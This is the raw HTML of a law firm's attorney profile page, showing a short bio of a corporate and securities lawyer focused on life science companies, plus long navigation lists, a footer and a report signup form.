																						<option value="/people/attorneys/elvis-pinos">Elvis Pinos</option>
																						<option value="/people/attorneys/claire-dronzek">Claire Dronzek</option>
																						<option value="/people/attorneys/geena-caporale">Geena Caporale</option>
																						<option value="/people/attorneys/nathaniel-perle">Nathaniel Perle</option>
																						<option value="/people/attorneys/angela-raleigh">Angela Raleigh</option>
																						<option value="/people/attorneys/rahul-devnani">Rahul Devnani</option>
																						<option value="/people/attorneys/elena-scialabba">Elena Scialabba</option>
																						<option value="/people/attorneys/melissa-libutti">Melissa Libutti</option>
																						<option value="/people/attorneys/christopher-gerold">Christopher Gerold</option>
																						<option value="/people/attorneys/zachary-furnald">Zachary Furnald</option>
																						<option value="/people/attorneys/alexander-corson">Alexander Corson</option>
																						<option value="/people/attorneys/brian-winfield">Brian Winfield</option>
																						<option value="/people/attorneys/leo-choi">Leo Choi</option>
																						<option value="/people/attorneys/thomas-mesevage">Thomas Mesevage</option>
																						<option value="/people/attorneys/hao-zhang">Hao Zhang</option>
																						<option value="/people/attorneys/matthew-vandergoot">Matthew VanderGoot</option>
																						<option value="/people/attorneys/farah-hussain">Farah Hussain</option>
																						<option value="/people/attorneys/maddie-loewenguth">Maddie Loewenguth</option>
																						<option value="/people/attorneys/barry-albin">Barry Albin</option>
																						<option value="/people/attorneys/christopher-williams">Christopher Williams</option>
																						<option value="/people/attorneys/mikayla-berliner">Mikayla Berliner</option>
																						<option value="/people/attorneys/donna-calia">Donna Calia</option>
																						<option value="/people/attorneys/pati-candelario">Pati Candelario</option>
																						<option value="/people/attorneys/richard-connors">Richard Connors</option>
																						<option value="/people/attorneys/christopher-cozzens">Christopher Cozzens</option>
																						<option value="/people/attorneys/bernadette-l-darcy">Bernadette L. Darcy</option>
																						<option value="/people/attorneys/cassandra-essert">Cassandra Essert</option>
																						<option value="/people/attorneys/yarissa-subervi">Yarissa Subervi</option>
																						<option value="/people/attorneys/amani-taha">Amani Taha</option>
																						<option value="/people/attorneys/ruth-fong-zimmerman">Ruth Fong Zimmerman</option>
																						<option value="/people/attorneys/brittany-clark">Brittany Clark</option>
																						<option value="/people/attorneys/jessica-stewart">Jessica Stewart</option>
																						<option value="/people/attorneys/vincent-scala">Vincent Scala</option>
																						<option value="/people/attorneys/yvette-yun">Yvette Yun</option>
																						<option value="/people/attorneys/tina-aoun">Tina Aoun</option>
																						<option value="/people/attorneys/cameron-lindsay">Cameron Lindsay</option>
																						<option value="/people/attorneys/jason-karlinsky">Jason Karlinsky</option>
																						<option value="/people/attorneys/sean-miller">Sean Miller</option>
																						<option value="/people/attorneys/freda-wolfson">Freda Wolfson</option>
																						<option value="/people/attorneys/wayne-fang">Wayne Fang</option>
																						<option value="/people/attorneys/heather-weaver">Heather Weaver</option>
																						<option value="/people/attorneys/beth-kaufman">Beth Kaufman</option>
																						<option value="/people/attorneys/meghan-federman">Meghan Federman</option>
																						<option value="/people/attorneys/molefi-mcintosh">Molefi McIntosh</option>
																						<option value="/people/attorneys/dana-quinn">Dana Quinn</option>
																						<option value="/people/attorneys/marianna-shelenkova">Marianna Shelenkova</option>
																						<option value="/people/attorneys/alex-lipton">Alex Lipton</option>
																						<option value="/people/attorneys/john-wallace">John Wallace</option>
																						<option value="/people/attorneys/jordan-cobabe">Jordan Cobabe</option>
																						<option value="/people/attorneys/jonathan-danziger">Jonathan Danziger</option>
																						<option value="/people/attorneys/julia-sanabria">Julia Sanabria</option>
																						<option value="/people/attorneys/zachary-bocian">Zachary Bocian</option>
																						<option value="/people/attorneys/waleey-fatai">Waleey Fatai</option>
																						<option value="/people/attorneys/adam-gakin">Adam Gakin</option>
																						<option value="/people/attorneys/steven-grayes">Steven Grayes</option>
																						<option value="/people/attorneys/billy-fausto-michaca">Billy Fausto Michaca</option>
																						<option value="/people/attorneys/bonnie-schipper">Bonnie Schipper</option>
																						<option value="/people/attorneys/nathan-shultz">Nathan Shultz</option>
																						<option value="/people/attorneys/stephanie-stephenson">Stephanie Stephenson</option>
																						<option value="/people/attorneys/john-kokolakis">John Kokolakis</option>
																						<option value="/people/attorneys/henry-xu">Henry Xu</option>
																						<option value="/people/attorneys/daniel-borneman">Daniel Borneman</option>
																						<option value="/people/attorneys/anna-giblin">Anna Giblin</option>
																						<option value="/people/attorneys/erich-kaletka">Erich Kaletka</option>
																						<option value="/people/attorneys/sara-lazarevic">Sara Lazarevic</option>
																						<option value="/people/attorneys/crystal-mcdonald">Crystal McDonald</option>
																						<option value="/people/attorneys/anish-patel">Anish Patel</option>
																						<option value="/people/attorneys/nicola-perzichilli">Nicola Perzichilli</option>
																						<option value="/people/attorneys/peter-quinn">Peter Quinn</option>
																						<option value="/people/attorneys/lauren-russell">Lauren Russell</option>
																						<option value="/people/attorneys/stephanie-felix">Stephanie Felix</option>
																						<option value="/people/attorneys/abram-seaman-baldaro">Abram Seaman-Baldaro</option>
																						<option value="/people/attorneys/parth-parikh">Parth Parikh</option>
																						<option value="/people/attorneys/john-d-schupper">John D. Schupper</option>
																						<option value="/people/attorneys/kegan-brown">Kegan Brown</option>
																						<option value="/people/attorneys/alexander-viner">Alexander Viner</option>
																						<option value="/people/attorneys/john-meyer">John Meyer</option>
																						<option value="/people/attorneys/melissa-parres">Melissa Parres</option>
																						<option value="/people/attorneys/amy-mushahwar">Amy Mushahwar</option>
																						<option value="/people/attorneys/taylor-west">Taylor West</option>
																						<option value="/people/attorneys/elinor-ramey">Elinor Ramey</option>
																						<option value="/people/attorneys/p-kai-knight">P. Kai Knight</option>
																						<option value="/people/attorneys/emily-jewell">Emily Jewell</option>
																						<option value="/people/attorneys/trevor-erickson">Trevor Erickson</option>
																						<option value="/people/attorneys/daniel-besikof">Daniel Besikof</option>
																						<option value="/people/attorneys/tricia-wagner">Tricia Wagner</option>
																						<option value="/people/attorneys/alexander-shalom">Alexander Shalom</option>
																						<option value="/people/attorneys/abraham-j-kwon">Abraham J. Kwon</option>
																						<option value="/people/attorneys/gianfranco-finizio">Gianfranco Finizio</option>
																						<option value="/people/attorneys/david-posner">David Posner</option>
																						<option value="/people/attorneys/carly-nixon">Carly Nixon</option>
																						<option value="/people/attorneys/kelly-moynihan">Kelly Moynihan</option>
																						<option value="/people/attorneys/michelle-podolnyy">Michelle Podolnyy</option>
																						<option value="/people/attorneys/jennifer-jameson">Jennifer Jameson</option>
																						<option value="/people/attorneys/sandra-halbing">Sandra Halbing</option>
																						<option value="/people/attorneys/anna-deramo">Anna D&#x27;Eramo</option>
																						<option value="/people/attorneys/jordyn-robinson">Jordyn Robinson</option>
																						<option value="/people/attorneys/kiaya-dilsner-lopez">Kiaya Dilsner-Lopez</option>
																						<option value="/people/attorneys/griffin-carlson">Griffin Carlson</option>
																						<option value="/people/attorneys/christina-erickson">Christina Erickson</option>
																						<option value="/people/attorneys/kaelyn-shinbashi">Kaelyn Shinbashi</option>
																						<option value="/people/attorneys/david-cassidy">David Cassidy</option>
																						<option value="/people/attorneys/matthew-wester">Matthew Wester</option>
																						<option value="/people/attorneys/katherine-ferrara">Katherine Ferrara</option>
																						<option value="/people/attorneys/madison-diaz">Madison Diaz</option>
																						<option value="/people/attorneys/amanda-pappas">Amanda Pappas</option>
																						<option value="/people/attorneys/victoria-jin">Victoria Jin</option>
																						<option value="/people/attorneys/kathryn-daniel">Kathryn Daniel</option>
																						<option value="/people/attorneys/chelsea-wong">Chelsea Wong</option>
																						<option value="/people/attorneys/cagla-yetis">&#xC7;agla Yetis</option>
																						<option value="/people/attorneys/liam-rogan">Liam Rogan</option>
																						<option value="/people/attorneys/zohar-nadler">Zohar Nadler</option>
																						<option value="/people/attorneys/harrison-platt">Harrison Platt</option>
																						<option value="/people/attorneys/carolyn-gauvin">Carolyn Gauvin</option>
																						<option value="/people/attorneys/dylan-blanchard">Dylan Blanchard</option>
																						<option value="/people/attorneys/hannah-pastore">Hannah Pastore</option>
																						<option value="/people/attorneys/chloe-rippe">Chloe Rippe</option>
																						<option value="/people/attorneys/anthony-santiago">Anthony Santiago</option>
																						<option value="/people/attorneys/noemi-schor">Noemi Schor</option>
																						<option value="/people/attorneys/rishabh-sharma">Rishabh Sharma</option>
																						<option value="/people/attorneys/antonia-spano">Antonia Spano</option>
																						<option value="/people/attorneys/cristina-stewart">Cristina Stewart</option>
																						<option value="/people/attorneys/jason-gould">Jason Gould</option>
																						<option value="/people/attorneys/courtney-posner">Courtney Posner</option>
																						<option value="/people/attorneys/eric-seltzer">Eric Seltzer</option>
																						<option value="/people/attorneys/cairon-overton">Cairon Overton</option>
																						<option value="/people/attorneys/noah-crousore">Noah Crousore</option>
																						<option value="/people/attorneys/leia-galasso">Leia Galasso</option>
																						<option value="/people/attorneys/parimal-garg">Parimal Garg</option>
																						<option value="/people/attorneys/lauren-russo">Lauren Russo</option>
																						<option value="/people/attorneys/daniel-forman">Daniel Forman</option>
																						<option value="/people/attorneys/matthew-friedenberg">Matthew Friedenberg</option>
																						<option value="/people/attorneys/armando-castro">Armando Castro</option>
																						<option value="/people/attorneys/alexander-brown">Alexander Brown</option>
																						<option value="/people/attorneys/ola-craft">Ola Craft</option>
																						<option value="/people/attorneys/zachary-benaharon">Zachary Benaharon</option>
																						<option value="/people/attorneys/kale-pasch">Kale Pasch</option>
																						<option value="/people/attorneys/aiden-oleary">Aiden O&#x27;Leary</option>
																						<option value="/people/attorneys/kannan-narayanan">Kannan Narayanan</option>
																						<option value="/people/attorneys/yuan-tian">Yuan Tian</option>
																						<option value="/people/attorneys/thomas-morris">Thomas Morris</option>
																						<option value="/people/attorneys/christopher-raymond">Christopher Raymond</option>
																						<option value="/people/attorneys/jillian-friedmann">Jillian Friedmann</option>
																						<option value="/people/attorneys/perry-laub">Perry Laub</option>
																						<option value="/people/attorneys/sara-werner">Sara Werner</option>
																						<option value="/people/attorneys/michael-mudrow">Michael Mudrow</option>
																						<option value="/people/attorneys/roger-smith">Roger Smith</option>
																						<option value="/people/attorneys/jake-rauchberg">Jake Rauchberg</option>
																						<option value="/people/attorneys/kevin-colan">Kevin Colan</option>
																						<option value="/people/attorneys/david-aron">David Aron</option>
																						<option value="/people/attorneys/jonathan-algor">Jonathan Algor</option>
																						<option value="/people/attorneys/andrew-brown">Andrew Brown</option>
																						<option value="/people/attorneys/jeremy-king">Jeremy King</option>
																						<option value="/people/attorneys/jeffrey-story">Jeffrey Story</option>
																						<option value="/people/attorneys/devon-barnett">DeVon Barnett</option>
																						<option value="/people/attorneys/danielle-joe">Danielle Joe</option>
																						<option value="/people/attorneys/joshua-cook">Joshua Cook</option>
																						<option value="/people/attorneys/valeria-dominguez">Valeria Dominguez</option>
																						<option value="/people/attorneys/seulbee-lee">Seulbee Lee</option>
																						<option value="/people/attorneys/benjamin-schoenkin">Benjamin Schoenkin</option>
																						<option value="/people/attorneys/shloka-raghavan">Shloka Raghavan</option>
																						<option value="/people/attorneys/matthew-goldberg">Matthew Goldberg</option>
																						<option value="/people/attorneys/maria-aguilar-rocha">Maria Aguilar-Rocha</option>
																						<option value="/people/attorneys/jeehaeng-lee">Jeehaeng Lee</option>
																						<option value="/people/attorneys/richard-li">Richard Li</option>
																						<option value="/people/attorneys/guadalupe-de-la-rosa">Guadalupe De La Rosa</option>
																						<option value="/people/attorneys/jonathan-gordon">Jonathan Gordon</option>
																						<option value="/people/attorneys/adesimisola-tijani">Adesimisola Tijani</option>
																						<option value="/people/attorneys/alejandra-aguirre">Alejandra Aguirre</option>
																						<option value="/people/attorneys/joy-kemunto">Joy Kemunto</option>
																						<option value="/people/attorneys/katherine-hewitt">Katherine Hewitt</option>
																						<option value="/people/attorneys/kathryn-threatt">Kathryn Threatt</option>
																						<option value="/people/attorneys/keith-carpenter">Keith Carpenter</option>
																						<option value="/people/attorneys/meera-patel">Meera Patel</option>
																						<option value="/people/attorneys/misheel-boldbaatar">Misheel Boldbaatar</option>
																						<option value="/people/attorneys/peter-stokes">Peter Stokes</option>
																						<option value="/people/attorneys/rachel-mcdonald">Rachel McDonald</option>
																						<option value="/people/attorneys/sarah-mcginley">Sarah McGinley</option>
																						<option value="/people/attorneys/talia-rubin">Talia Rubin</option>
																						<option value="/people/attorneys/anya-wasserman">Anya Wasserman</option>
																						<option value="/people/attorneys/brittany-nosher">Brittany Nosher</option>
																						<option value="/people/attorneys/kaitlyn-d-onofrio">Kaitlyn D&#x2019;Onofrio</option>
																						<option value="/people/attorneys/lauren-laino">Lauren Laino</option>
																						<option value="/people/attorneys/roshard-williams">Roshard Williams</option>
																						<option value="/people/attorneys/spozhmai-wardak">Spozhmai Wardak</option>
																						<option value="/people/attorneys/david-hernandez">David Hernandez</option>
																						<option value="/people/attorneys/arthur-armstrong">Arthur Armstrong</option>
																						<option value="/people/attorneys/nicholas-bradley">Nicholas Bradley</option>
																						<option value="/people/attorneys/william-lee">William Lee</option>
																						<option value="/people/attorneys/evyn-rabinowitz">Evyn Rabinowitz</option>
																						<option value="/people/attorneys/michael-kleinman">Michael Kleinman</option>
																						<option value="/people/attorneys/rachel-hudgins">Rachel Hudgins</option>
																						<option value="/people/attorneys/madilynne-lee">Madilynne Lee</option>
																						<option value="/people/attorneys/matteo-daste">Matteo Daste</option>
																						<option value="/people/attorneys/bianca-d-agostaro">Bianca D&#x2019;Agostaro</option>
																		</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-pubType">Type:</label>
																	<select class="selectpicker" id="select-pubType" title="Type" name="pubType">
																		<option value="" selected></option>
																						<option value="events">Events &amp; Speaking Engagements</option>
																						<option value="firm-news">Firm News</option>
																						<option value="in-the-media">In the Media</option>
																						<option value="newsletter-type">Newsletter Type</option>
																						<option value="newsletters">Newsletters</option>
																						<option value="podcasts-listing">Podcasts</option>
																						<option value="articles">Articles</option>
																						<option value="blogs">Blogs</option>
																						<option value="client-alerts">Client Alerts</option>
																						<option value="videos">Videos</option>
																						<option value="videos-listing">Videos</option>
																	</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-practice">Practices:</label>
																	<select class="selectpicker" id="select-practice" title="Practices" name="practice">
																		<option value="" selected></option>
																					<option value="alternative-dispute-resolution">Alternative Dispute Resolution</option>
																					<option value="antitrust-competition">Antitrust &amp; Competition</option>
																					<option value="appellate">Appellate</option>
																					<option value="artificial-intelligence">Artificial Intelligence</option>
																					<option value="bankruptcy-restructuring-department">Bankruptcy &amp; Restructuring Department</option>
																					<option value="bankruptcy-restructuring-litigation">Bankruptcy &amp; Restructuring Litigation</option>
																					<option value="business-divorce">Business Divorce</option>
																					<option value="class-action-litigation">Class Action Litigation</option>
																					<option value="commercial-litigation">Commercial Litigation</option>
																					<option value="corporate">Corporate</option>
																					<option value="data-centers-digital-infrastructure">Data Centers &amp; Digital Infrastructure</option>
																					<option value="data-privacy-security-safety-risk-management">Data Privacy, Security, Safety &amp; Risk Management</option>
																					<option value="diversity-equity-inclusion">Diversity, Equity &amp; Inclusion</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="environmental-law-litigation">Environmental Law &amp; Litigation</option>
																					<option value="environmental-social-governance-esg-advisory">Environmental, Social, Governance (ESG) Advisory</option>
																					<option value="executive-compensation-employment-benefits">Executive Compensation, Employment &amp; Benefits</option>
																					<option value="fda-regulatory">FDA Regulatory</option>
																					<option value="fintech-crypto-trading-markets">FinTech, Crypto, Trading &amp; Markets</option>
																					<option value="global-trade-national-security">Global Trade &amp; National Security</option>
																					<option value="insurance-recovery">Insurance Recovery</option>
																					<option value="intellectual-property">Intellectual Property</option>
																					<option value="investment-management">Investment Management</option>
																					<option value="israel-practice">Israel Practice</option>
																					<option value="japan-practice">Japan Practice</option>
																					<option value="life-sciences">Life Sciences</option>
																					<option value="litigation">Litigation</option>
																					<option value="private-client-services">Private Client Services</option>
																					<option value="pro-bono">Pro Bono</option>
																					<option value="products-liability-mass-torts">Products Liability &amp; Mass Torts</option>
																					<option value="real-estate">Real Estate</option>
																					<option value="securities-litigation">Securities Litigation</option>
																					<option value="social-impact">Social Impact</option>
																					<option value="tax">Tax</option>
																					<option value="transactions-advisory-group">Transactions &amp; Advisory Group</option>
																					<option value="trusts-estates">Trusts &amp; Estates</option>
																					<option value="white-collar-defense">White Collar Defense</option>
																	</select>
																</div>

																<div class="content select-practice-container">
																	<label for="select-sector">Sectors:</label>
																	<select class="selectpicker" id="select-sector" title="Sectors" name="sector">
																		<option value="" selected></option>
																					<option value="consumer-retail">Consumer &amp; Retail</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="investment-funds-and-asset-management">Investment Funds and Asset Management</option>
																					<option value="life-sciences-healthcare">Life Sciences &amp; Healthcare</option>
																					<option value="manufacturing-industrial">Manufacturing &amp; Industrial</option>
																					<option value="private-client-services">Private Client Services</option>
																					<option value="private-equity">Private Equity</option>
																					<option value="technology-innovation">Technology &amp; Innovation</option>
																	</select>
																</div>

																<div class="content date-width">
																	<label for="select-start-month">Start Date:</label>
																	<select class="selectpicker" id="select-start-month" name="startMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>
																	<select class="selectpicker" id="select-start-date" name="startDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-start-year" name="startYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="content date-width">
																	<label for="select-end-month">End Date:</label>
																	<select class="selectpicker" id="select-end-month" name="endMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>

																	<select class="selectpicker" id="select-end-date" name="endDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-end-year" name="endYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="form-submit">
																	<button id="btn-search-mobile" type="submit" class="btn btn-default">SEARCH</button>
																</div>
															</form>
														</div>
														<!--EndMobileSearch-->
													</div>
												</div>
											</div>
											<div id="div-carrers-4" class="div-carrers"></div>
										</li>
								</ul>
							</div>
							<!--EndMenuMobile-->
							<div class="box colapse-results mb-60 m-t-25px m-t-6px m-b-20px mb-7" id="section1">
								<section class="font-size-xl color-black links-ls no-border-bottom-mobile">
									<h2 class="screen-reader-text">See more section</h2>
<p>Stephen Zapf advises clients on corporate transactions and securities laws, with a particular emphasis on life science companies. His transactional experience includes representing issuers and underwriters in public and private offerings, including initial public offerings, follow-on offering, shelf registrations, private placements of equity and debt securities, and at-the-market offering programs.</p>
<p>Stephen also advises clients in such transactions as license and collaboration agreements, and public and private mergers and acquisitions. In addition, he assists clients with their corporate governance processes, securities compliance obligations, stock exchange rules, and proxy processes.</p>
<p>Active in the firm’s pro bono program, Stephen frequently advises non-profits on corporate governance matters.</p>
<p>Prior to his legal career, Stephen was the captain of the varsity swim team at Providence College and competed at the NCAA Division I level in the Big East Conference. </p>								</section>
							</div>
							<div class="box colapse-results experience-bio-section mb-50  mb-60 m-t-6px mb-7 mb-0px" id="section2">
								<section class="experience">
										<div class="item   mt-23 mb-15 ppl-top extracolumn">
											<ul class="list-link" role="list">
											</ul>
										</div>
											<a id="lessExperienceList" href="#" class="btn-minimize search-icon btn-more btn-more-thoughts see-more-sector seemore click hidden ">SEE LESS </a>
									
								</section>
							</div>
							<!--EndExperience-->
							<!--Honors&Awards-->


							<!--EndHonors&Awards-->
							<!--News&Insights-->
							<div class="box colapse-results mb-50 mb-60  w-auto-mobile m-t-6px m-b-20px mb-7 news-insights" id="section4">
								<section>
										<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500 heading">NEWS & INSIGHTS</h2>
										<div class="item publicationsPractices divResults" id="divResults"></div>


								</section>

							</div>
							<!--EndNews&Insights-->
							<!--MenuLeftMOBILE-->
							<div class="row">
								<div class="col-xs-12 p-l-0 col-sm-12 visible-xs visible-sm">
									<div class="page-left attorney-left">
										<!--Education-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Education</h2>
														<ul class="list-nav">
															<li class="font-size-xl ta-left-p">
																<p>Seton Hall University School of Law (J.D. 2017) magna cum laude; Order of the Coif; Associate Editor, <em>Seton Hall Law Review</em></p>
<p>Providence College (B.S. 2012)</p>
															</li>
														</ul>
													</section>
												</div>
										<!--EndEducation-->
										<!--Affiliations-->
										<!--EndAdmissions-->
										<!--Admissions-->
												<div class="box ml-40less tabless">
													<section>
																<h2 class="sub-title sub-title-md">Admissions</h2>
																<ul class="list-nav">
																		<li class="font-size-xl ta-left-p">New Jersey</li>
																		<li class="font-size-xl ta-left-p">New York</li>
																</ul>
													</section>
												</div>
										<!--EndAdmissions-->
										<!--RelatedAreas-->
										<!--EndRelatedAreas-->
									</div>
								</div>
							</div>
							<!--EndMenuLeftMOBILE-->
							<div class="box related-area-box mobileonly">
								<section>
													<div class="podcast-share mobile">
														<a class="ctabtn hide" href="javascript:void(0)">Subscribe</a>
														<ul>
														</ul>
													</div>
								</section>
							</div>
							<div class="peopleborder1">
								<hr style="width:135px;" class="separator hidden-xs hidden-sm">
							</div>

						</div>

					</div>
				</div>
			</div>
			<!--EndMenuLeft-->
		</div>
	</div>
</div>
<!--EndMain-->
<form action="" method="GET" id="serachForm">
	<input type="hidden" name="pubType" id="pubType" value="" />
	<input type="hidden" name="practice" id="practice" value="" />
	<input type="hidden" name="sector" id="sector" value="" />
	<input type="hidden" name="page" id="page" value="" />
	<input type="hidden" name="pageSize" id="pageSize" value="" />
	<input type="hidden" name="subTotal" id="offset" value="" />
	<input type="hidden" name="author" id="author" value="" />
	<input type="hidden" name="start" id="start" value="" />
	<input type="hidden" name="end" id="end" value="" />

</form>
<iframe id="dummy" title="Dummy Iframe Link" style="display:none; visibility:hidden"></iframe>

<span class="footer-border"></span>





                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVpkBzbYeenKxCRyYHNOK9I6TuXgcjt_QgguWBIptoBGEMGT_7E2EMTLGabdasPec8WnsfAdSe-FIaDib-NXqyhiahKKmgVJ6NXbkJsY9UR86p7iB0yswJw41QeGNE_GJS8" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
	<script src="/scripts/pdfmake.min.js"></script>
	<script src="/scripts/lib/iphone-inline-video.js"></script>
	<script src="/scripts/video.js"></script>
	<script src="/scripts/vfs_fonts.js"></script>
	<script>

		$(window).on("load resize", function (e) {

			$('.positionadjust').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;

			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 15;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 50;
			}
			else {
				logoPos = logoPos + 10;
			}

